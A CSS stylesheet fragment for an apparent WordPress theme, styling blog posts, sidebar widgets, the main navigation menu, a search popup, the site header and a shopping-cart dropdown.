    text-align: center;
    padding: 22px 0 0 2px;
    width: 84px;
    height: 84px;
    border: 5px solid #fff;
}
.dark .blog-post-v2 .icon {
    border-color: #222;
}
.blog-post-v2 blockquote {
    margin: 0;
    border: 0;
    color: #2a2a2a;
    min-height: 257px;
    background: #f3f3f3;
    padding: 81px 30px 24px 23px;
}
.dark .blog-post-v2 blockquote {
    color: #fff;
    background: #191919;
}
.blog-post-v2 blockquote q {
    quotes: none;
    display: block;
    text-indent: 20px;
    position: relative;
    font: 300 italic 24px/31px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.blog-post-v2 blockquote q:after {
    top: -10px;
    left: -16px;
    content: "\"";
    color: #2a2a2a;
    font-size: 46px;
    font-weight: 900;
    position: absolute;
}
.dark .blog-post-v2 blockquote q:after {
    color: #fff;
}
.blog-post-v2 .audio-area {
    position: relative;
}
.blog-post-v2 .mejs-audio {
    left: 0;
    right: 0;
    top: 50%;
    margin: -19px 0 0;
    position: absolute;
}
.blog-post-v2 .audio-area .mejs-controls .mejs-time,
.blog-post-v2 .audio-area .mejs-controls .mejs-button {
    width: 5% !important;
}
.blog-post-v2 .audio-area .mejs-controls div.mejs-time-rail {
    width: 67% !important;
}
.blog-post-v2 .mejs-container .mejs-controls,
.blog-post-v2 .mejs-container {
    background: #222;
}
/*------------------------------------------------------------------
21-9. widget Styles / .widget
-------------------------------------------------------------------*/
/**
* 11.0 Widgets
*/

.widget {
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto;
    word-wrap: break-word;
	}
.widget ul li a:before {
    color: #333;
    content: "\f101";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    margin-right: 10px
}
#woocommerce_widget_cart-2 .widget ul li a:before {
    display: none;
}
.widget pre {
    line-height: 1.2;
}
.widget button,
.widget input,
.widget select,
.widget textarea {
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.5;
}
.widget button,
.widget input {
    line-height: normal;
}
.widget button,
.widget input[type="button"],
.widget input[type="reset"],
.widget input[type="submit"] {
    font-size: 12px;
    font-size: 1.2rem;
    padding: 16px 1.5833em;
}
.widget input[type="text"],
.widget input[type="email"],
.widget input[type="url"],
.widget input[type="password"],
.widget input[type="search"],
.widget textarea {
    padding: 0.375em;
}
.widget-title {
    color: #333;
    font-family: "Noto Sans", sans-serif;
    margin: 0 0 1.6em;
    letter-spacing: 0.04em;
    text-transform: uppercase;
}
.widget >:last-child {
    margin-bottom: 0;
}
.widget_calendar table {
    margin: 0;
}
.widget_calendar td,
.widget_calendar th {
    line-height: 2.3333;
    text-align: center;
    padding: 0;
}
.widget_calendar caption {
    font-family: "Noto Serif", serif;
    font-weight: 700;
    margin: 0 0 1.6em;
    letter-spacing: 0.04em;
    text-transform: uppercase;
}
.widget_calendar tbody a {
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
    background-color: #333;
    color: #fff;
    display: block;
    font-weight: 700;
}
.widget_calendar tbody a:hover,
.widget_calendar tbody a:focus {
    background-color: #707070;
    background-color: rgba(51, 51, 51, 0.7);
    color: #fff;
}
.widget_archive a,
.widget_categories a,
.widget_links a,
.widget_meta a,
.widget_nav_menu a,
.widget_pages a,
.widget_recent_comments a,
.widget_recent_entries a {
    border: 0;
}
.widget_archive ul,
.widget_categories ul,
.widget_links ul,
.widget_meta ul,
.widget_nav_menu ul,
.widget_pages ul,
.widget_recent_comments ul,
.widget_recent_entries ul {
    list-style: none;
    margin: 0;
    padding-left: 5px;
}
.widget_archive li,
.widget_categories li,
.widget_links li,
.widget_meta li,
.widget_nav_menu li,
.widget_pages li,
.widget_recent_comments li,
.widget_recent_entries li {
    border-top: 1px solid #eaeaea;
    border-top: 1px solid rgba(51, 51, 51, 0.1);
    padding: 0.7667em 0;
	color: 
}
.widget_archive li:first-child,
.widget_categories li:first-child,
.widget_links li:first-child,
.widget_meta li:first-child,
.widget_nav_menu li:first-child,
.widget_pages li:first-child,
.widget_recent_comments li:first-child,
.widget_recent_entries li:first-child {
    border-top: 0;
    padding-top: 0;
}
.widget_archive li:last-child,
.widget_categories li:last-child,
.widget_links li:last-child,
.widget_meta li:last-child,
.widget_nav_menu li:last-child,
.widget_pages li:last-child,
.widget_recent_comments li:last-child,
.widget_recent_entries li:last-child {
    padding-bottom: 0;
}
.widget_categories .children,
.widget_nav_menu .sub-menu,
.widget_pages .children {
    border-top: 1px solid #eaeaea;
    border-top: 1px solid rgba(51, 51, 51, 0.1);
    margin: 0.7667em 0 0 0.8em;
    padding-top: 0.7667em;
}
.widget_recent_entries .post-date {
    display: block;
}
.widget_rss ul {
    list-style: none;
    margin: 0;
}
.widget_rss li {
    margin-bottom: 1.6em;
}
.widget_rss ul:last-child,
.widget_rss li:last-child {
    margin-bottom: 0;
}
.widget_rss .rsswidget {
    border: 0;
    font-weight: 700;
}
.widget_rss .rsswidget img {
    margin-top: -4px;
}
.widget_rss .rss-date,
.widget_rss cite {
    font-family: "Noto Sans", sans-serif;
    font-size: 12px;
    font-size: 1.2rem;
    font-style: normal;
    display: block;
    line-height: 2;
    opacity: 0.8;
}
.textwidget >:last-child {
    margin-bottom: 0;
}
.textwidget a:hover,
.textwidget a:focus {
    border-bottom: 0;
}
.widget {
    margin: 0 0 30px;
    padding: 0 0 10px;
    position: relative;
    border-bottom: 2px solid #f3f3f3;
	padding-left: 15px !important;
}
.dark .widget {
    border-color: #494949;
}
.widget:before {
    left: 0;
    bottom: -2px;
    background: #2a2a2a;
    width: 50px;
    height: 2px;
}
.dark .widget:before {
    background: #191919;
}
.widget h2 {
    color: #2a2a2a;
    margin: 0 0 26px;
    letter-spacing: 2px;
    font: 600 16px/25px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .widget h2 {
    color: #fff;
}
.widget .searchform {
    overflow: hidden;
    position: relative;
    border: 1px solid #f3f3f3;
}
.dark .widget .searchform {
    border-color: #494949;
}
.widget .searchform .input {
    border: 0;
    margin: 0;
    width: 100%;
    float: left;
    height: 36px;
    color: #8f8f8f;
    outline: none;
    font-size: 14px;
    background: none;
    line-height: 20px;
    padding: 8px 60px 8px 21px;
}
.widget .searchform .input::-webkit-input-placeholder {
    color: #8f8f8f;
}
.widget .searchform .input:-moz-placeholder {
    color: #8f8f8f;
}
.widget .searchform .input::-moz-placeholder {
    color: #8f8f8f;
    opacity: 1;
}
.widget .searchform .input:-ms-input-placeholder {
    color: #8f8f8f;
}
.widget .searchform button {
    top: 0;
    right: 0;
    margin: 0;
    border: 0;
    bottom: 0;
    color: #fff;
    padding: 0 11px;
    font-size: 16px;
    position: absolute;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.widget .searchform button:hover {
    background: #8f8f8f;
}
.widget .tabset {
    margin: 0;
    font-size: 0;
    letter-spacing: 0;
}
.widget .tabset li {
    padding: 0;
}
.widget .tabset li.active a {
    color: #fff;
}
.widget .tabset a {
    color: #262626;
    display: block;
    font-size: 13px;
    line-height: 20px;
    background: #f6f6f6;
    text-transform: uppercase;
    padding: 11px 18px 9px 20px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.dark .widget .tabset a {
    color: #fff;
    background: #191919;
}
.widget .tabset a:hover {
    color: #fff;
    text-decoration: none;
}
.widget .tab-content {
    padding-top: 20px;
    padding-bottom: 32px;
    background: #f6f6f6;
}
.dark .widget .tab-content {
    background: #191919;
}
.widget .tab-content .box {
    overflow: hidden;
    text-transform: uppercase;
    padding: 20px 10px 15px 19px;
}
.widget .tab-content .box .img-box {
    float: left;
    margin: 0 13px 0 0;
}
.widget .tab-content .box .img-box img {
    display: block;
}
.widget .tab-content .box .holder {
    overflow: hidden;
}
.widget .tab-content .box time {
    color: #8f8f8f;
    display: block;
    margin: 0 0 2px;
    font-size: 12px;
}
.widget .tab-content .box h3 {
    margin: 0;
    color: #2a2a2a;
    font: 13px/19px "Lato", Georgia, "Times New Roman", Times, serif;
}
.dark .widget .tab-content .box h3 {
    color: #fff;
}
.widget.search-widget {
    margin-top: -7px;
}
.widget.s-social-widget {
    font-size: 13px;
    margin: 0 0 52px;
}
.widget.s-social-widget ul {
    margin: 0;
}
.widget.s-social-widget ul li {
    margin: 0 0 2px;
}
.widget.s-social-widget ul a {
    color: #fff;
    display: block;
    background: #262626;
    padding: 13px 19px 10px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.widget.s-social-widget ul a:hover {
    background: #55acee;
    text-decoration: none;
}
.widget.s-social-widget .fa {
    padding: 0 9px 0 0;
    display: inline-block;
    vertical-align: top;
}
.widget.cate-widget {
    margin: 0 0 52px;
    padding: 0 0 46px;
    font: 14px/20px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.widget.cate-widget h2 {
    margin: 0 0 20px;
}
.widget.cate-widget a {
    color: #8f8f8f;
    position: relative;
    padding: 0 0 0 11px;
    letter-spacing: 1px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    display: inline-block;
    vertical-align: top;
}
.widget.cate-widget a:hover {
    text-decoration: none;
}
.widget.cate-widget a:hover .fa {
    color: #8f8f8f;
}
.widget.cate-widget a .fa {
    left: 0;
    top: 2px;
    position: absolute;
}
.widget.cate-widget ul {
    margin: 0;
    overflow: hidden;
}
.widget.cate-widget ul li {
    margin: 0 0 10px;
}
.widget.cate-widget ul li.active a .fa {
    color: #8f8f8f;
}
.widget.cate-widget.big-icon a {
    padding: 0 0 0 20px;
}
.widget.toppost-widget {
    margin: 0 0 51px;
}
.widget.video-widget {
    margin: 0 0 51px;
}
.widget.tag-widget ul {
    margin: 0;
    overflow: hidden;
}
.widget.tag-widget ul li {
    float: left;
    margin: 0 6px 3px 0;
}
.widget.tag-widget ul a {
    color: #8f8f8f;
    display: block;
    font-size: 13px;
    line-height: 20px;
    background: #f3f3f3;
    padding: 6px 16px 6px 13px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.dark .widget.tag-widget ul a {
    background: #191919;
}
.widget.tag-widget ul a:hover {
    color: #f3f3f3;
    background: #8f8f8f;
    text-decoration: none;
}
.dark .widget.tag-widget ul a:hover {
    background: #494949;
}
.widget.test-widget .beans-slider {
    padding: 0;
}
.widget.test-widget .beans-slider .slick-dots {
    position: static;
}
.widget.test-widget .beans-slider .slick-dots li {
    margin: 0 3px 0 2px;
    display: inline-block;
    vertical-align: top;
}
.widget.test-widget .beans-slider .slick-dots li.slick-active button {
    background: #2a2a2a;
}
.widget.test-widget .beans-slider .slick-dots li button {
    margin: 0;
    border: 0;
    padding: 0;
    display: block;
    background: none;
    border-radius: 50%;
    text-indent: -9999px;
    width: 15px;
    height: 15px;
    background: #ddd;
}
.widget.test-widget .beans-slider .slick-dots li button:hover {
    background: #2a2a2a;
    text-decoration: none;
}
.widget:last-child {
    border: 0;
}
.widget:last-child:before {
    display: none;
}





/*------------------------------------------------------------------
1-42. main navigation Styles / #nav
-------------------------------------------------------------------*/

#nav {
    float: right;
}

#nav a {
    
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#nav a:hover {
    text-decoration: none;
}

#nav li {
    position: relative;
}


#nav li.has-mega-drop {
    position: static;
}

#nav li.hover > .drop,
#nav li:hover > .drop {
    opacity: 1;
    visibility: visible;
}

#nav li.hover .mega-drop,
#nav li:hover .mega-drop {
    opacity: 1;
    visibility: visible;
}

#nav .drop {
    left: 0;
    top: 100%;
    opacity: 0;
    width: 200px;
    font-size: 12px;
    visibility: hidden;
    position: absolute;
    font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#nav .drop li:hover .drop {
    display: block;
}

#nav .drop ul {
    margin: 25px 0 0;
    position: relative;
    background: #2a2a2a;
    border: 1px solid #3a3a3a;
}

#nav .drop ul:after {
    top: -2px;
    left: -1px;
    right: -1px;
    height: 2px;
}

#nav .drop ul a {
    color: #8f8f8f;
    display: block;
    padding: 9px 17px;
    letter-spacing: 0;
    position: relative;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#nav .drop ul a:hover {
    color: #c9c9c9;
    background: #333;
    text-decoration: none;
}

#nav .drop ul a:hover:after {
    right: 9px;
}

#nav .drop ul a:after {
    top: 8px;
    right: 15px;
    display: none;
    content: "\f105";
    position: absolute;
    font-family: "FontAwesome";
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#nav .drop ul li:hover > a {
    color: #c9c9c9;
    background: #333;
    padding: 9px 15px 9px 20px;
}

#nav .drop ul li:hover > a:after {
    right: 9px;
}

#nav .drop ul li:hover > .drop {
    display: block;
}

#nav .drop ul li.has-drop > a:after {
    display: block;
}

#nav .drop ul li.active > a {
    color: #c9c9c9;
    background: #333;
    padding: 9px 5px 9px 20px;
}

#nav .drop ul li.active > a:after {
    right: 9px;
}

#nav .drop .drop {
    top: -1px;
    left: 198px;
    display: none;
}

#nav .drop .drop > ul {
    margin: 1px 0 0;
}

#nav .drop .drop .drop {
    top: -1px;
    left: 199px;
    display: none;
}

#nav .drop .drop .drop ul {
    margin: 1px 0 0;
}

#nav .mega-drop {
    top: 26px;
    left: 15px;
    opacity: 0;
    right: 15px;
    font-size: 12px;
    font-weight: 400;
    overflow: hidden;
    visibility: hidden;
    position: absolute;
    font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#nav .mega-drop .coll {
    width: 25%;
    float: left;
    padding: 0 0 10px;
    position: relative;
}

#nav .mega-drop .coll:after {
    top: 0;
    width: 1px;
    left: -1px;
    bottom: -9999px;
    background: #3a3a3a;
}

#nav .mega-drop .drop-holder {
    float: left;
    width: 100%;
    margin: 35px 0 0;
    position: relative;
    background: #2a2a2a;
    border: 1px solid #3a3a3a;
}

#nav .mega-drop .drop-holder:after {
    top: -2px;
    left: -1px;
    right: -1px;
    height: 2px;
}

#nav .mega-drop .drop-holder a {
    color: #8f8f8f;
    display: block;
    padding: 9px 31px;
    letter-spacing: 0;
    position: relative;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#nav .mega-drop .drop-holder a:hover {
    color: #c9c9c9;
    background: #333;
    text-decoration: none;
    padding: 9px 15px 9px 40px;
}

#nav .mega-drop .drop-holder li.active a {
    color: #c9c9c9;
    background: #333;
    padding: 9px 15px 9px 40px;
}

#nav .mega-drop .title {
    color: #fff;
    display: block;
    font-size: 13px;
    font-weight: 600;
    line-height: 20px;
    padding: 10px 30px;
    letter-spacing: 2px;
    font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#nav .mega-drop .fa {
    margin: 0 5px 0 0;
}



#nav .nav-top > li {
    /* padding: 0;  */
    margin: 0 0 0 30px;
}

#nav .nav-opener {
    top: 0;
    left: 15px;
    color: #fff;
    z-index: 9999;
    display: none;
    padding: 5px 0 0;
    position: absolute;
    border-radius: 50%;
    width: 38px;
    height: 38px;
    border: 2px solid #fff;
}

#nav .nav-opener .txt {
    display: none;
}

#nav .nav-opener .fa {
    margin: 0 5px;
    font-size: 18px;
    display: inline-block;
    vertical-align: middle;
}

#nav .nav-opener:hover {
    color: #fff;
}

/*------------------------------------------------------------------
1-43. search popup Styles / .search-popup
-------------------------------------------------------------------*/

.search-popup {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    z-index: 9999;
    position: fixed;
    visibility: hidden;
    background: rgba(0, 0, 0, .9);
    white-space: nowrap;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.search-popup .holder {
    display: inline-block;
    white-space: normal;
    vertical-align: middle;
}

.search-popup:before {
    content: "";
    vertical-align: middle;
    display: inline-block;
    height: 100%;
    width: 1px;
    overflow: hidden;
    margin: 0 0 0 -5px;
}

.search-popup .holder {
    width: 100%;
}

.search-popup .close-btn {
    right: 0;
    width: 61px;
    top: -200px;
    height: 61px;
    position: absolute;
    overflow: hidden;
    text-indent: -9999px;
    background: #f6f5f4;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.search-popup .close-btn:hover {
    text-decoration: none;
}

.search-popup .close-btn:before,
.search-popup .close-btn:after {
    top: 28px;
    left: 21px;
    width: 21px;
    height: 4px;
    background: #000;
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.search-popup .close-btn:after {
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}

.search-popup .search-form {
    position: relative;
}

.search-popup .search-form .search {
    border: 0;
    margin: 0;
    float: left;
    width: 100%;
    height: 50px;
    color: #fff;
    font-size: 21px;
    line-height: 30px;
    padding: 0 60px 0 20px;
    background: transparent;
    text-transform: capitalize;
	border: 1px solid white;
}

.search-popup .submit {
    right: 0;
    border: 0;
    top: -2px;
    color: #fff;
    font-size: 30px;
    position: absolute;
    background: transparent;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.search-active .search-popup {
    opacity: 1;
    visibility: visible;
}
#footer,
#lancer-footer,
.wed-logo {
    width: 100%;
    overflow: hidden;
    position: relative;
}

#header .cart-box .cart-list .image img {
    max-width: 100%;
    display: block;
    height: auto;
}

.f-blog-social {
    list-style: none;
    margin: 0;
    padding: 0;
}
.header_over #header:after {
    opacity: 0;
    background: none;
}
#header:after,
#header .header-top:after,
#header .header-cent:after,
#header .cart-box .cart-drop .cart-holder:after,
#header.style12 #nav:after,
#header.style13 .icon-list:after,
#header.style13:before,
#header.style14 .logo:after,
#header.style14 .icon-list:after,
#header.style14:before,
#header.style23:before,
#header.style24:before,
#header.style25 .logo:after,
#header.style25 .icon-list:after,
#header.style25:before,
#header.style27:before,
#nav .drop ul:after,
#nav .mega-drop .coll:after,
#nav .mega-drop .drop-holder:after,
.search-popup .close-btn:before,
.search-popup .close-btn:after,
.side-widget h2:after,
#footer.style23 .socialize-holder:before,
#footer.style24 .socialize-holder:before,
#lancer-footer .f-social:after,
#lancer-footer .footer-bottom:after,
.socialize-holder .title:after,
.social-block.style2:after,
.social-block.style3:after,
.social-block.style4:after {
    content: "";
    position: absolute;
}

#header.style18 #nav .nav-holder:after,
#nav7:after,
#nav7 .nav-holder:after,
.mailing-form2 .form-col:after,
.newsletter-form:after,
.newsletter-form #mc-embedded-subscribe-form:after,
.newsletter-form .form-group:after,
.time-nav:after {
    content: " ";
    display: block;
    clear: both;
}

#header,
#header:after {
    position: absolute;
    top:0;
    left: 0;
    right: 0;
    bottom: 0;
}
.admin-bar #header.fixed-position {
    top: 32px!important;
}
/*------------------------------------------------------------------
header Styles / #header
-------------------------------------------------------------------*/

/*------------------------------------------------------------------
[Table of contents]

1-2. icon list Styles / .icon-list
1-3. header top Styles / .header-top
1-4. header cent Styles / .header-cent
1-5. head social Styles / .head-social
1-6. language nav Styles / .language-nav
1-7. top nav Styles / .top-nav
1-8. head socialnetworks Styles / .head-socialnetworks
1-9. cart box Styles / .cart-box
1-10. lang drop Styles / .lang-drop
1-11. cartopener main Styles / .cartopener-main
1-12. header style2 Styles / .style2
1-13. header style3 Styles / .style3
1-14. header style4 Styles / .style4
1-15. header style5 Styles / .style5
1-16. header style6 Styles / .style6
1-17. header style7 Styles / .style7
1-18. header style8 Styles / .style8
1-19. header style9 Styles / .style9
1-20. header style10 Styles / .style10
1-21. header style11 Styles / .style11
1-22. header style12 Styles / .style12
1-23. header style13 Styles / .style13
1-24. header style14 Styles / .style14
1-25. header style15 Styles / .style15
1-26. header style16 Styles / .style16
1-27. header style17 Styles / .style17
1-28. header style18 Styles / .style18
1-30. header style20 Styles / .style20
1-31. header style21 Styles / .style21
1-32. header style22 Styles / .style22
1-33. header style23 Styles / .style23
1-34. header style24 Styles / .style24
1-35. header style25 Styles / .style25
1-36. header style26 Styles / .style26
1-37. header style27 Styles / .style27
1-37-1. header style28 Styles / .style28
1-37-2. header style29 Styles / .style29
1-38. header fixed-position Styles / .fixed-position
1-39. logo Styles / .logo
1-40. logo v9 Styles / .logo-v9
1-41. lancer logo Styles / .lancer-logo
1-42. main navigation Styles / #nav
1-43. search popup Styles / .search-popup
1-44. menu nav Styles / .menu-nav
1-45. side widget Styles / .side-widget
1-46. sidemenu photo Styles / .sidemenu-photo
1-47. nav7 Styles / #nav7
-------------------------------------------------------------------*/

a:focus {
    outline: none;
    text-decoration: none;
}

/*------------------------------------------------------------------
1-1. header Styles / #header
-------------------------------------------------------------------*/

#header {
      
    z-index: 9999;
    padding: 26px 0 0;
    bottom: auto !important;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;



     /*------------------------------------------------------------------
    1-2. icon list Styles / .icon-list
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-3. header top Styles / .header-top
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-4. header cent Styles / .header-cent
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-5. head social Styles / .head-social
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-6. language nav Styles / .language-nav
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-7. top nav Styles / .top-nav
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-8. head socialnetworks Styles / .head-socialnetworks
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-9. cart box Styles / .cart-box
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-10. lang drop Styles / .lang-drop
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-11. cartopener main Styles / .cartopener-main
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-12. header style2 Styles / .style2
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-13. header style3 Styles / .style3
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-14. header style4 Styles / .style4
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-15. header style5 Styles / .style5
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-16. header style6 Styles / .style6
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-17. header style7 Styles / .style7
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-18. header style8 Styles / .style8
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-19. header style9 Styles / .style9
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-20. header style10 Styles / .style10
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-21. header style11 Styles / .style11
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-22. header style12 Styles / .style12
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-23. header style13 Styles / .style13
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-24. header style14 Styles / .style14
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-25. header style15 Styles / .style15
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-26. header style16 Styles / .style16
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-27. header style17 Styles / .style17
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-28. header style18 Styles / .style18
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-30. header style20 Styles / .style20
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-31. header style21 Styles / .style21
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-32. header style22 Styles / .style22
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-33. header style23 Styles / .style23
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-34. header style24 Styles / .style24
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-35. header style25 Styles / .style25
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-37. header style27 Styles / .style27
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-37-1. header style28 Styles / .style28
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-37-2. header style29 Styles / .style29
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-38. header fixed-position Styles / .fixed-position
    -------------------------------------------------------------------*/
}

#header:after {
    opacity: 1;
    z-index: -1;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.classic-header {
    position: relative !important;
}

#header .holder {
    float: right;
}

#header .icon-list {
    margin: 0;
    float: right;
    position: relative;
}

#header .icon-list > li {
    float: right;
    margin: 0 0 0 11px;
    position: relative;
}

#header .icon-list > li:hover .lang-drop {
    display: block;
}

#header .icon-list.social {
    font-size: 15px;
}

#header .icon-list.social a {
    color: #222;
}

.dark #header .icon-list.social a {
    color: #fff;
}

#header .opener-icons {
    float: right;
    color: #fff;
    font-size: 17px;
    padding: 2px 0 0;
    text-align: center;
    border-radius: 20%;
    width: 39px;
    height: 39px;
    border: 2px solid #fff;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#header .opener-icons.active,
#header .opener-icons:hover {
    text-decoration: none;
    border-color: transparent;
}

#header .opener-icons .cart-num {
    top: -11px;
    right: -9px;
    color: #8f8f8f;
    display: none;
    font-size: 14px;
    font-weight: 700;
    background: #fff;
    position: absolute;
    border-radius: 50%;
    width: 24px;
    height: 24px;
    border: 1px solid #333;
}

#header .header-top {
    font-size: 14px;
    line-height: 15px;
    padding-top: 15px;
    margin-bottom: 13px;

    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    position: relative;
    z-index: 1;
}

#header .header-top:after {
    top: auto;
    z-index: -1;
    bottom: 0;
    left: -9999px;
    right: -9999px;
    background: #fff;
}

#header .header-top:after {
    height: 1px;
    opacity: .3;
    display: block;
}

#header .header-top a {
    color: #fff;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#header .header-top a:hover {
    text-decoration: none;
}

#header .header-cent {
    padding-top: 18px;
    padding-bottom: 20px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    position: relative;
    z-index: 1;
}

#header .header-cent:after {
    top: 0;
    z-index: -1;
    bottom: 0;
    left: -9999px;
    right: -9999px;
    background: #fff;
}

#header .header-cent:after {
    display: block;
}

.dark #header .header-cent:after {
    background: #2a2a2a;
}

#header .header-cent .logo {
    margin: 0;
}

#header .head-social {
    float: right;
    margin: 8px 0 0;
}

#header .head-social li {
    padding: 0 2px 0 0;
}

#header .head-social a {
    display: block;
    font-size: 20px;
    padding: 5px 0 0;
    border-radius: 50%;
    text-align: center;
    width: 42px;
    height: 42px;
    border: 1px solid transparent;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#header .head-social a:hover {
    color: #fff;
    text-decoration: none;
}

#header .language-nav {
    float: left;
    max-width: 600px;
    margin: 0 0 0 8px;
}

#header .language-nav li {
    padding: 0 8px 0 4px;
}

#header .top-nav {
    float: right;
    max-width: 600px;
    margin: 0 -9px 0 0;
}

#header .top-nav li {
    padding: 0 1px 0 20px;
}

#header .top-nav.style2 li {
    line-height: 1;
    font-size: 18px;
    padding: 0 0 0 11px;
    margin: -3px 0 -2px;
}

#header .head-socialnetworks {
    margin: 0;
    float: right;
    font-size: 14px;
    margin-bottom: 10px;
}

#header.style3 .head-socialnetworks {
        padding-top: 5px;
}

#header .head-socialnetworks a {
    color: #fff;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#header .head-socialnetworks a:hover {
    text-decoration: none;
}

#header .head-socialnetworks li {
    padding: 0;
    margin: 0 0 0 14px;
}

#header .cart-box {
    float: right;
    margin: 0 0 0 11px;
    position: relative;
}

#header .cart-box:hover .cart-drop {
    display: block;
}

#header .cart-box:hover .opener-icons {
    color: #fff;
    border-color: transparent;
}

#header .cart-box:hover .opener-icons .cart-num {
    display: block;
}

#header .cart-box:hover .cartopener-main .cart-num {
    display: block;
}

#header .cart-box .main-title {
    color: #8f8f8f;
    display: block;
    font-size: 13px;
    margin: 0 0 14px;
    line-height: 20px;
    letter-spacing: 2px;
    text-transform: uppercase;
    padding: 18px 10px 11px 20px;
    border-bottom: 1px solid #333;
}

#header .cart-box .cart-drop {
    top: 32px;
    z-index: 100;
    width: 257px;
    right: 0px;
    display: none;
    padding: 13px 0 0;
    position: absolute;
}

#header .cart-box .cart-drop .cart-holder {
    position: relative;
    background: #2a2a2a;
    border: 1px solid #3a3a3a;
    font-family: "Open Sans";
}

#header .cart-box .cart-drop .cart-holder:after {
    top: -2px;
    left: -1px;
    right: -1px;
    height: 2px;
}

#header .cart-box .cart-drop a {
    color: #fff;
    font-weight: 500;
}

#header .cart-box .cart-drop a:hover {
    text-decoration: none;
}

#header .cart-box .cart-drop .title {
    color: #8f8f8f;
    display: block;
    margin: 0 0 7px;
    font-weight: normal;
    font-family: "Raleway", Georgia, "Times New Roman", Times, serif;
}

#header .cart-box .cart-drop .title a {
    color: #8f8f8f;
}

#header .cart-box .cart-drop .btn-list {
    text-align: center;
        margin-right: 9px;
    margin-left: 9px;
}

#header .cart-box .cart-drop .btn-list li {
    width: 45%;
    padding: 0;
    margin: 0 1.1% 15px 1.4%;
    display: inline-block;
    vertical-align: top;
}

#header .cart-box .cart-drop .total-price-area {
    font-size: 13px;
    overflow: hidden;
    margin: -3px 0 15px;
    padding: 0 21px 12px;
    border-bottom: 1px solid #333;
}

#header .cart-box .cart-drop .total-price-area .title-text {
    float: left;
    width: 111px;
    color: #8f8f8f;
    font-weight: 700;
}

#header .cart-box .cart-drop .total-price-area .price {
    float: right;
    overflow: hidden;
    font-weight: 900;
}

